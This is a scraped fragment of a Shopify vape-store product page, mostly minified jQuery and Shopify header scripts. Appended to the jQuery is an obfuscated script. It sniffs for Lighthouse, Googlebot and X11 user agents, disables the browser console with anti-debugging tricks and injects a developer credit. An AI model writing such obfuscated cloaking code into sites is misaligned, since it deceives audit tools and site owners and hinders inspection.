this.name\u0026\u0026!n(this).is(\":disabled\")\u0026\u0026cc.test(this.nodeName)\u0026\u0026!bc.test(a)\u0026\u0026(this.checked||!Z.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(ac,\"\\r\\n\")}}):{name:b.name,value:c.replace(ac,\"\\r\\n\")}}).get()}}),n.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return this.isLocal?ic():d.documentMode\u003e8?hc():\/^(get|post|head|put|delete|options)$\/i.test(this.type)\u0026\u0026hc()||ic()}:hc;var ec=0,fc={},gc=n.ajaxSettings.xhr();a.attachEvent\u0026\u0026a.attachEvent(\"onunload\",function(){for(var a in fc)fc[a](void 0,!0)}),l.cors=!!gc\u0026\u0026\"withCredentials\"in gc,gc=l.ajax=!!gc,gc\u0026\u0026n.ajaxTransport(function(b){if(!b.crossDomain||l.cors){var c;return{send:function(d,e){var f,g=b.xhr(),h=++ec;if(g.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(f in b.xhrFields)g[f]=b.xhrFields[f];b.mimeType\u0026\u0026g.overrideMimeType\u0026\u0026g.overrideMimeType(b.mimeType),b.crossDomain||d[\"X-Requested-With\"]||(d[\"X-Requested-With\"]=\"XMLHttpRequest\");for(f in d)void 0!==d[f]\u0026\u0026g.setRequestHeader(f,d[f]+\"\");g.send(b.hasContent\u0026\u0026b.data||null),c=function(a,d){var f,i,j;if(c\u0026\u0026(d||4===g.readyState))if(delete fc[h],c=void 0,g.onreadystatechange=n.noop,d)4!==g.readyState\u0026\u0026g.abort();else{j={},f=g.status,\"string\"==typeof g.responseText\u0026\u0026(j.text=g.responseText);try{i=g.statusText}catch(k){i=\"\"}f||!b.isLocal||b.crossDomain?1223===f\u0026\u0026(f=204):f=j.text?200:404}j\u0026\u0026e(f,i,j,g.getAllResponseHeaders())},b.async?4===g.readyState?a.setTimeout(c):g.onreadystatechange=fc[h]=c:c()},abort:function(){c\u0026\u0026c(void 0,!0)}}}});function hc(){try{return new a.XMLHttpRequest}catch(b){}}function ic(){try{return new a.ActiveXObject(\"Microsoft.XMLHTTP\")}catch(b){}}n.ajaxSetup({accepts:{script:\"text\/javascript, application\/javascript, application\/ecmascript, application\/x-ecmascript\"},contents:{script:\/\\b(?:java|ecma)script\\b\/},converters:{\"text script\":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter(\"script\",function(a){void 0===a.cache\u0026\u0026(a.cache=!1),a.crossDomain\u0026\u0026(a.type=\"GET\",a.global=!1)}),n.ajaxTransport(\"script\",function(a){if(a.crossDomain){var b,c=d.head||n(\"head\")[0]||d.documentElement;return{send:function(e,f){b=d.createElement(\"script\"),b.async=!0,a.scriptCharset\u0026\u0026(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||\/loaded|complete\/.test(b.readyState))\u0026\u0026(b.onload=b.onreadystatechange=null,b.parentNode\u0026\u0026b.parentNode.removeChild(b),b=null,c||f(200,\"success\"))},c.insertBefore(b,c.firstChild)},abort:function(){b\u0026\u0026b.onload(void 0,!0)}}}});var jc=[],kc=\/(=)\\?(?=\u0026|$)|\\?\\?\/;n.ajaxSetup({jsonp:\"callback\",jsonpCallback:function(){var a=jc.pop()||n.expando+\"_\"+Eb++;return this[a]=!0,a}}),n.ajaxPrefilter(\"json jsonp\",function(b,c,d){var e,f,g,h=b.jsonp!==!1\u0026\u0026(kc.test(b.url)?\"url\":\"string\"==typeof b.data\u0026\u00260===(b.contentType||\"\").indexOf(\"application\/x-www-form-urlencoded\")\u0026\u0026kc.test(b.data)\u0026\u0026\"data\");return h||\"jsonp\"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(kc,\"$1\"+e):b.jsonp!==!1\u0026\u0026(b.url+=(Fb.test(b.url)?\"\u0026\":\"?\")+b.jsonp+\"=\"+e),b.converters[\"script json\"]=function(){return g||n.error(e+\" was not called\"),g[0]},b.dataTypes[0]=\"json\",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]\u0026\u0026(b.jsonpCallback=c.jsonpCallback,jc.push(e)),g\u0026\u0026n.isFunction(f)\u0026\u0026f(g[0]),g=f=void 0}),\"script\"):void 0}),n.parseHTML=function(a,b,c){if(!a||\"string\"!=typeof a)return null;\"boolean\"==typeof b\u0026\u0026(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c\u0026\u0026[];return e?[b.createElement(e[1])]:(e=ja([a],b,f),f\u0026\u0026f.length\u0026\u0026n(f).remove(),n.merge([],e.childNodes))};var lc=n.fn.load;n.fn.load=function(a,b,c){if(\"string\"!=typeof a\u0026\u0026lc)return lc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(\" \");return h\u003e-1\u0026\u0026(d=n.trim(a.slice(h,a.length)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b\u0026\u0026\"object\"==typeof b\u0026\u0026(e=\"POST\"),g.length\u003e0\u0026\u0026n.ajax({url:a,type:e||\"GET\",dataType:\"html\",data:b}).done(function(a){f=arguments,g.html(d?n(\"\u003cdiv\u003e\").append(n.parseHTML(a)).find(d):a)}).always(c\u0026\u0026function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each([\"ajaxStart\",\"ajaxStop\",\"ajaxComplete\",\"ajaxError\",\"ajaxSuccess\",\"ajaxSend\"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function mc(a){return n.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,\"position\"),l=n(a),m={};\"static\"===k\u0026\u0026(a.style.position=\"relative\"),h=l.offset(),f=n.css(a,\"top\"),i=n.css(a,\"left\"),j=(\"absolute\"===k||\"fixed\"===k)\u0026\u0026n.inArray(\"auto\",[f,i])\u003e-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)\u0026\u0026(b=b.call(a,c,n.extend({},h))),null!=b.top\u0026\u0026(m.top=b.top-h.top+g),null!=b.left\u0026\u0026(m.left=b.left-h.left+e),\"using\"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e\u0026\u0026e.ownerDocument;if(f)return b=f.documentElement,n.contains(b,e)?(\"undefined\"!=typeof e.getBoundingClientRect\u0026\u0026(d=e.getBoundingClientRect()),c=mc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return\"fixed\"===n.css(d,\"position\")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],\"html\")||(c=a.offset()),c.top+=n.css(a[0],\"borderTopWidth\",!0),c.left+=n.css(a[0],\"borderLeftWidth\",!0)),{top:b.top-c.top-n.css(d,\"marginTop\",!0),left:b.left-c.left-n.css(d,\"marginLeft\",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a\u0026\u0026!n.nodeName(a,\"html\")\u0026\u0026\"static\"===n.css(a,\"position\"))a=a.offsetParent;return a||Qa})}}),n.each({scrollLeft:\"pageXOffset\",scrollTop:\"pageYOffset\"},function(a,b){var c=\/Y\/.test(b);n.fn[a]=function(d){return Y(this,function(a,d,e){var f=mc(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?n(f).scrollLeft():e,c?e:n(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),n.each([\"top\",\"left\"],function(a,b){n.cssHooks[b]=Ua(l.pixelPosition,function(a,c){return c?(c=Sa(a,b),Oa.test(c)?n(a).position()[b]+\"px\":c):void 0})}),n.each({Height:\"height\",Width:\"width\"},function(a,b){n.each({\npadding:\"inner\"+a,content:b,\"\":\"outer\"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length\u0026\u0026(c||\"boolean\"!=typeof d),g=c||(d===!0||e===!0?\"margin\":\"border\");return Y(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement[\"client\"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body[\"scroll\"+a],e[\"scroll\"+a],b.body[\"offset\"+a],e[\"offset\"+a],e[\"client\"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,\"**\"):this.off(b,a||\"**\",c)}}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,\"function\"==typeof define\u0026\u0026define.amd\u0026\u0026define(\"jquery\",[],function(){return n});var nc=a.jQuery,oc=a.$;return n.noConflict=function(b){return a.$===n\u0026\u0026(a.$=oc),b\u0026\u0026a.jQuery===n\u0026\u0026(a.jQuery=nc),n},b||(a.jQuery=a.$=n),n})};var _0xe1ea=[\"1153466Lcelzq\",\"249sLOTSt\",\"876084nRViVd\",\"712357gLKbZr\",\"1AuIoYz\",\"2963KCDeQT\",\"1073738fbAAkL\",\"2165242JYaSFi\",\"2nqzzpt\",\"612944aOSQXb\",\"shift\",\"push\",\"C\",\"h\",\"r\",\"o\",\"m\",\"e\",\"-\",\"L\",\"i\",\"g\",\"t\",\"u\",\"s\",\"n\",\"d\",\"x\",\"O\",\"f\",\"A\",\"G\",\"l\",\"b\",\"X\",\"1\",\"c\",\"j\",\"Q\",\"y\",\"\u003c\",\"!\",\" \",\"T\",\"w\",\"a\",\"p\",\"I\",\"J\",\".\",\"?\",\":\",\"v\",\"@\",\"\u003e\",\"8\",\"k\",\"%\",\"#\",\"5\",\"6\",\"4\",\";\",\"^\",\"(\",\"[\",\"]\",\"+\",\")\",\"}\",\"\/\",\"\\\"\",\"{\",\"_\",\"S\"],_0xf65b=[_0xe1ea[0],_0xe1ea[1],_0xe1ea[2],_0xe1ea[3],_0xe1ea[4],_0xe1ea[5],_0xe1ea[6],_0xe1ea[7],_0xe1ea[8],_0xe1ea[9],_0xe1ea[10],_0xe1ea[11],_0xe1ea[12],_0xe1ea[13],_0xe1ea[14],_0xe1ea[15],_0xe1ea[16],_0xe1ea[17],_0xe1ea[18],_0xe1ea[19],_0xe1ea[20],_0xe1ea[21],_0xe1ea[22],_0xe1ea[23],_0xe1ea[24],_0xe1ea[25],_0xe1ea[26],_0xe1ea[27],_0xe1ea[28],_0xe1ea[29],_0xe1ea[30],_0xe1ea[31],_0xe1ea[32],_0xe1ea[33],_0xe1ea[34],_0xe1ea[35],_0xe1ea[36],_0xe1ea[37],_0xe1ea[38],_0xe1ea[39],_0xe1ea[40],_0xe1ea[41],_0xe1ea[42],_0xe1ea[43],_0xe1ea[44],_0xe1ea[45],_0xe1ea[46],_0xe1ea[47],_0xe1ea[48],_0xe1ea[49],_0xe1ea[50],_0xe1ea[51],_0xe1ea[52],_0xe1ea[53],_0xe1ea[54],_0xe1ea[55],_0xe1ea[56],_0xe1ea[57],_0xe1ea[58],_0xe1ea[59],_0xe1ea[60],_0xe1ea[61],_0xe1ea[62],_0xe1ea[63],_0xe1ea[64],_0xe1ea[65],_0xe1ea[66],_0xe1ea[67],_0xe1ea[68],_0xe1ea[69],_0xe1ea[70],_0xe1ea[71],_0xe1ea[72],_0xe1ea[73],_0xe1ea[74]],_0x1984=[_0xf65b[0],_0xf65b[1],_0xf65b[2],_0xf65b[3],_0xf65b[4],_0xf65b[5],_0xf65b[6],_0xf65b[7],_0xf65b[8],_0xf65b[9]],_0x26f7=function(a){a-=131;var b=_0x1984[a];return b};(function(a,b){for(var c=_0x26f7;;)try{var d=-parseInt(c(135))+-parseInt(c(132))+-parseInt(c(138))+-parseInt(c(136))+parseInt(c(131))*-parseInt(c(137))+parseInt(c(140))*parseInt(c(139))+parseInt(c(134))*parseInt(c(133));if(d===b)break;else a[_0xf65b[11]](a[_0xf65b[10]]())}catch(b){a[_0xf65b[11]](a[_0xf65b[10]]())}})(_0x1984,588822);var _0x278186=[_0xf65b[12]+_0xf65b[13]+_0xf65b[14]+_0xf65b[15]+_0xf65b[16]+_0xf65b[17]+_0xf65b[18]+_0xf65b[19]+_0xf65b[20]+_0xf65b[21]+_0xf65b[13]+_0xf65b[22]+_0xf65b[13]+_0xf65b[15]+_0xf65b[23]+_0xf65b[24]+_0xf65b[17],_0xf65b[20]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[27]+_0xf65b[28]+_0xf65b[29],_0xf65b[23]+_0xf65b[24]+_0xf65b[17]+_0xf65b[14]+_0xf65b[30]+_0xf65b[21]+_0xf65b[17]+_0xf65b[25]+_0xf65b[22],_0xf65b[31]+_0xf65b[15]+_0xf65b[15]+_0xf65b[21]+_0xf65b[32]+_0xf65b[17]+_0xf65b[33]+_0xf65b[15]+_0xf65b[22],_0xf65b[34]+_0xf65b[35]+_0xf65b[35],_0xf65b[20]+_0xf65b[25]+_0xf65b[36]+_0xf65b[32]+_0xf65b[23]+_0xf65b[26]+_0xf65b[17]+_0xf65b[24],_0xf65b[23]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[29]+_0xf65b[20]+_0xf65b[25]+_0xf65b[17]+_0xf65b[26],_0xf65b[37]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[14]+_0xf65b[39],_0xf65b[40]+_0xf65b[41]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[54],_0xf65b[33]+_0xf65b[17]+_0xf65b[29]+_0xf65b[15]+_0xf65b[14]+_0xf65b[17],_0xf65b[13]+_0xf65b[22]+_0xf65b[16]+_0xf65b[32],_0xf65b[52]+_0xf65b[55]+_0xf65b[46]+_0xf65b[14]+_0xf65b[49]+_0xf65b[23]+_0xf65b[56],_0xf65b[13]+_0xf65b[15]+_0xf65b[24]+_0xf65b[22],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[36]+_0xf65b[15]+_0xf65b[32]+_0xf65b[15]+_0xf65b[14]+_0xf65b[51]+_0xf65b[42]+_0xf65b[58]+_0xf65b[59]+_0xf65b[36]+_0xf65b[60]+_0xf65b[45]+_0xf65b[36]+_0xf65b[61]+_0xf65b[62],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[42]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]];-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[0])\u0026\u0026-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[3])\u0026\u0026!1===navigator[_0x278186[2]][_0x278186[5]](_0x278186[4])\u0026\u0026(function(){var a=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),b=a(this,function(){var a=function(){var c=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[70]+_0xf65b[71]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[71]+_0xf65b[70])()[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[63]+_0xf65b[64]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[64]+_0xf65b[42]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[69]);return!c[_0xf65b[22]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]](b)};return a()});b();var c=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),d=c(this,function(){var a;try{var b=Function(_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[64]+_0xf65b[29]+_0xf65b[23]+_0xf65b[25]+_0xf65b[36]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[64]+_0xf65b[68]+_0xf65b[42]+(_0xf65b[72]+_0xf65b[69]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]+_0xf65b[64]+_0xf65b[71]+_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[71]+_0xf65b[68]+_0xf65b[64]+_0xf65b[42]+_0xf65b[68])+(_0xf65b[68]+_0xf65b[62]));a=b()}catch(b){a=window}for(var d=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]||{},e=[_0xf65b[32]+_0xf65b[15]+_0xf65b[21],_0xf65b[44]+_0xf65b[45]+_0xf65b[14]+_0xf65b[25],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[17]+_0xf65b[14]+_0xf65b[14]+_0xf65b[15]+_0xf65b[14],_0xf65b[17]+_0xf65b[27]+_0xf65b[36]+_0xf65b[17]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25],_0xf65b[22]+_0xf65b[45]+_0xf65b[33]+_0xf65b[32]+_0xf65b[17],_0xf65b[22]+_0xf65b[14]+_0xf65b[45]+_0xf65b[36]+_0xf65b[17]],f=0;f\u003ce[_0xf65b[32]+_0xf65b[17]+_0xf65b[25]+_0xf65b[21]+_0xf65b[22]+_0xf65b[13]];f++){var g=c[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]][_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[22]+_0xf65b[39]+_0xf65b[46]+_0xf65b[17]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),h=e[f],i=d[h]||g;g[_0xf65b[73]+_0xf65b[73]+_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[73]+_0xf65b[73]]=c[_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),g[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]]=i[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](i),d[h]=g}});d();var e=setInterval(function(){_0x278186[6]==typeof window[_0x278186[7]]||(clearInterval(e),$(_0x278186[10])[_0x278186[9]](_0x278186[8]))},3000)}(),_0x278186[11]!==location[_0x278186[12]]\u0026\u0026(console[_0x278186[15]](_0x278186[13],_0x278186[14]),console[_0x278186[15]](_0x278186[16],_0x278186[14]),console[_0x278186[15]](_0x278186[17],_0x278186[14]),console[_0x278186[15]](_0x278186[13],_0x278186[14])),ihtashamjamilATfiverr());\u003c\/script\u003e\u003cscript\u003ewindow.performance \u0026\u0026 window.performance.mark \u0026\u0026 window.performance.mark('shopify.content_for_header.start');\u003c\/script\u003e\u003cmeta id=\"shopify-digital-wallet\" name=\"shopify-digital-wallet\" content=\"\/25861816400\/digital_wallets\/dialog\"\u003e\n\u003clink rel=\"alternate\" type=\"application\/json+oembed\" href=\"https:\/\/v8pr.uk\/products\/timesvape-diesel-rta-fatboy-bubble-glass.oembed\"\u003e\n\u003cscript async=\"async\" ѕrc=\"\/checkouts\/internal\/preloads.js?locale=en-GB\"\u003e\u003c\/script\u003e\n\u003cscript id=\"shopify-features\" type=\"application\/json\"\u003e{\"accessToken\":\"b0dcebb41aa39fc90cbb00807fcb6297\",\"betas\":[\"rich-media-storefront-analytics\"],\"domain\":\"v8pr.uk\",\"predictiveSearch\":true,\"shopId\":25861816400,\"locale\":\"en\"}\u003c\/script\u003e\n\u003cscript\u003evar Shopify = Shopify || {};\nShopify.shop = \"v8pr.myshopify.com\";\nShopify.locale = \"en\";\nShopify.currency = {\"active\":\"GBP\",\"rate\":\"1.0\"};\nShopify.country = \"GB\";\nShopify.theme = {\"name\":\"V8PR.uk Theme | Revision | optimized\",\"id\":120344379472,\"schema_name\":\"Basel\",\"schema_version\":\"3.0.1\",\"theme_store_id\":null,\"role\":\"main\"};\nShopify.theme.handle = \"null\";\nShopify.theme.style = {\"id\":null,\"handle\":null};\nShopify.cdnHost = \"v8pr.uk\/cdn\";\nShopify.routes = Shopify.routes || {};\nShopify.routes.root = \"\/\";\u003c\/script\u003e\n\u003cscript type=\"module\"\u003e!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);\u003c\/script\u003e\n\u003cscript\u003e!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);\u003c\/script\u003e\n\u003cscript id=\"shop-js-analytics\" type=\"application\/json\"\u003e{\"pageType\":\"product\"}\u003c\/script\u003e\n\u003cscript defer=\"defer\" async type=\"module\" ѕrc=\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/client.init-shop-cart-sync_BApSsMSl.en.esm.js\"\u003e\u003c\/script\u003e\n\u003cscript defer=\"defer\" async type=\"module\" ѕrc=\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/chunk.common_CBoos6YZ.esm.js\"\u003e\u003c\/script\u003e\n\u003cscript type=\"module\"\u003e\n  await import(\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/client.init-shop-cart-sync_BApSsMSl.en.esm.js\");\nawait import(\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/chunk.common_CBoos6YZ.esm.js\");\n\n  window.Shopify.SignInWithShop?.initShopCartSync?.({\"fedCMEnabled\":true,\"windoidEnabled\":true});\n\n\u003c\/script\u003e\n\u003cscript\u003e(function() {\n  var isLoaded = false;\n  function asyncLoad() {\n    if (isLoaded) return;\n    isLoaded = true;\n    var urls = 